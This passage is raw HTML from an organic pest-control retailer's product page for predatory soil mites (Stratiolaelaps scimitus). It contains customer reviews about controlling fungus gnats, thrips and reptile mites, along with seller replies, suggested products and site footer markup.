                                    <p><b>Shelf Life: </b>Use within 18 hours of receipt.</p>                    </div>
                                      
        <div role="tabpanel" class="tab-pane" id="section6_tab_1773">
            <iframe width="95%" height="315" src="https://www.youtube.com/embed/_nXom6tbpjw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>        </div>
                <div role="tabpanel" class="tab-pane" id="section7_tab_1773">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/fungus-gnat-predator-stratiolaelaps-scimitus-hypoaspis-miles/indoor-russet-mite-control">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Predatory Mites</strong></div>
         <div class="rev-info">Mar 24, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Michelle</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This was my first time buying any type of mite. I had an issue with grain mites in my hermit crab habitat. After contacting customer service to make sure these mites would help with my problem, I decided to give them a try. Excellent customer service by the way! I have now had these mites in my tanks for 2 weeks and they are definitely working! I hardly see any grain mites now. You can tell they are still working because the grain mites are fleeing up the glass and it makes it so much easier to wipe them away to decrease the population even more. Only downside that I can tell is they go after springtails too. So far, I haven't seen a drastic drop in my springtails, but time shall tell. Thank you to the company for offering a remedy for these grain mites!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>What Gnats?</strong></div>
         <div class="rev-info">Feb  2, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By David</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Stratiolaelaps scimitus are a gardens best friend. A must for any living soil garden or indoor garden. The staff at Arbico is super helpful and knowledgeable. So grateful that they around to keep my breeding bugs that keep my garden clean of destructive bugs. Thank you :)</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Hypoaspis miles </strong></div>
         <div class="rev-info">Jan 28, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Jonah </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I ordered 25,000 but due to cold temps most of them didn't make it. I've been searching for them with my scope only finding a few here and there. Finding more fungus gnat larvae then predators. I'll try again soon </div>
                    <div class='content_box'>Owner Response: Thank you for your feedback Jonah. You may want to consider adding treatments of Sf Nematodes (compatible with Stratiolaelaps) to fight the larval stage of fungus gnats. If you have any questions, or would like to discuss more options, please contact one of our bio-control specialists at 800-827-2847. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Fast, friendly, accurate, and it works!</strong></div>
         <div class="rev-info">Jan 22, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Randall</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I was fighting fungus gnats on an indoor grow. Stratiolaelaps scimitus decimate them. Also requested a specific delivery date because I was traveling, and it worked out wonderfully.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Great service & magical nature</strong></div>
         <div class="rev-info">Nov 14, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Joe Downey</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Very fast delivery and superb box- insulated with a cold pack. Telephone ?s answered by a very knowledgeable and helpful woman.  I love the idea of letting natural "products" take care of what ails your plants.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Stratiolaelaps scimitus (Hypoaspis miles) vs Thrips</strong></div>
         <div class="rev-info">Nov  1, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Stacy </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I had thrips for the first time and got Stratiolaelaps scimitus (Hypoaspis miles) to sprinkle on about 240 house plants. It has been a little over a month and I have only found 3 thrips lately. I did see healthy Stratiolaelaps scimitus (Hypoaspis miles) just today so I know they are reproducing and continuing to do their job. They also keep the fungus gnats almost completely gone. The first few weeks I was still seeing thrips and contemplating using more mites or SF nematodes, but I only did one release of Stratiolaelaps scimitus (Hypoaspis miles) and I'm happy with the results. Great customer service and advice and delivery exactly when expected. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Can't see a big difference </strong></div>
         <div class="rev-info">May 24, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Kayla Wood</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">I'm not sure how the product is doing, I put them into my plants about 2 weeks ago. I repotted two indoor plants a couple days before receiving the mites, and noticed some gnats in them today. I definitely saw a couple females in the other plants I have outside--and I understand the males are very tiny--but all I've really seen is their food. Clover mites and springtails have been seen more than anything. Again it's only been about 2 weeks, I'm hoping in a couple weeks I see more improvement. my outdoor plants are worse than my indoor, so I hope my indoor plants can be mostly gnat free. The shipping was on time!! :) If I don't see any Hypoaspis miles  within a month I will leave another review. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Reptile mites...</strong></div>
         <div class="rev-info">Apr 29, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Autumn</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I bought these in hopes of using them as an all natural chemical free reptile mite treatment. Wasn't certain it was going to work, as here in the US, nobody seems to use them for this but I had read a few stories of success on forums based in the UK. So I figured I'd at least give it a try. I'm incredibly happy to say within one week of applying these little guys to my blue tongue's tank there were zero signs of reptile mites! My little guy and I couldn't be happier. Also all hypoaspis were alive and active upon arrival and are continuing to thrive into the second week of being introduced to the tank. Thank you arbico!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Fungus gnat control</strong></div>
         <div class="rev-info">Jul 20, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Daniel</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Ordered nematodes and mites to control bad fungus gnat infestations. Control occurred immediately when using both, gnats have not returned.  Would like smaller quantity available as these were used for house plants/10 outdoor potted plants.  I was able to use leftovers on my parent's garden as well and their fungus gnat numbers have also diminished significantly. 

Really appreciate the packaging for these.  Came in a cooler with cold pack.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Awesome product </strong></div>
         <div class="rev-info">Jun 12, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Joanna </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I got them on time and put them in right away, I used them to help get rid of my snake mites and they have done a wonderful job! Will definitely order these again if i ever need to. Customer service was great!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>These bugs</strong></div>
         <div class="rev-info">Feb 25, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Heather Heath</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This product is working awesome and Arbico is awesome with customer service and timely deliveries.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>bugs</strong></div>
         <div class="rev-info">Jan  7, 2019&nbsp;&nbsp;|&nbsp;&nbsp;By Melissa Vaccaro</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Very happy with these beneficial insects. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Excellent</strong></div>
         <div class="rev-info">Aug  7, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Karl McCament</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Excellent product and great customer service. Make sure you are home to receive predator beneficials.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Hypoaspis Miles</strong></div>
         <div class="rev-info">May  2, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By MindfulFlora</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Fundamental to our living soil methods regarding participation in the soil food web and associated soil pest pressure control</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Predator mites </strong></div>
         <div class="rev-info">Mar 24, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Asif </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Not sure if the predator mites were affective for getting rid of mites on snakes, which is why I purchased them, so the result is inconclusive.</div>
                    <div class='content_box'>Owner Response: Thank you for your feedback. There is some science that indicates predatory mites work in large reptile enclosures but they are not a guaranteed control for snake mites. Next time you have the issue, I suggest you call one of our specialists at 1-800-827-2847 to determine if there is any other product we can recommend for you.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>mighty mites</strong></div>
         <div class="rev-info">Jan 29, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Erick</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Had an indoor fungus gnat problem that kept coming back from a hermit crab terrarium, where BTI treatment was difficult. The predatory mites took care of it in pots all over the house. Only used a fraction of the container. </div>
                    <div class='content_box'>Owner Response: That is fantastic to hear Erick! Fungus gnats seem to find their way in wherever they can.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Love these guys</strong></div>
         <div class="rev-info">Jan 23, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Tyler</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Awesome fungus gnat and thrip eating predator mites!!!</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/botanigard-22wp-beauveria-bassiana-mycoinsecticide/" title="BotaniGard&reg; 22WP"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1341000-BotaniGard-22WP-2024-300x300-C.jpeg" alt="BotaniGard&reg; 22WP" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/botanigard-22wp-beauveria-bassiana-mycoinsecticide/">BotaniGard&reg; 22WP</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $95.00&ndash;$1,026.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/botanigard-maxx/" title="BotaniGard&reg; MAXX"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/13410300-certis-botanigard-maxx-300x300.jpg" alt="BotaniGard&reg; MAXX" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/botanigard-maxx/">BotaniGard&reg; MAXX</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $115.00&ndash;$1,314.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/quick-kill-mosquito-bits-bacillus-thuringiensis-israelensis-bti-black-fly-fungus-gnats-culiseta-longiareolate/" title="Mosquito Bits&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1211108_mosquito_bits_8_oz_9-22_300x300.jpg" alt="Mosquito Bits&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/quick-kill-mosquito-bits-bacillus-thuringiensis-israelensis-bti-black-fly-fungus-gnats-culiseta-longiareolate/">Mosquito Bits&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $10.95&ndash;$119.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/thrips-leafminer-blue-sticky-traps/" title="Thrips/Leafminer Blue Sticky Traps - 5 Pack"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1254101-m.jpg" alt="Thrips/Leafminer Blue Sticky Traps - 5 Pack" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/thrips-leafminer-blue-sticky-traps/">Thrips/Leafminer Blue Sticky Traps - 5 Pack</a></div>
                <div class='price'>
                                    $5.50
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/azaguard-azadirachtin/" title="AzaGuard&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1222204_azaguard_9-2022_300x300-C.jpg" alt="AzaGuard&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/azaguard-azadirachtin/">AzaGuard&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $275.00&ndash;$2,495.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/rove-beetle-atheta-coriaria-dalotia-coriaria/" title="Rove Beetle"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1101330_rove_beetle_300x300.jpg" alt="Rove Beetle" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/rove-beetle-atheta-coriaria-dalotia-coriaria/">Rove Beetle</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $55.00&ndash;$250.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/mite-predator-neoseiulus-californicus-controlled-release-sachets/indoor-russet-mite-control" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/active-eye-illuminated-microscope-100x/indoor-russet-mite-control" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
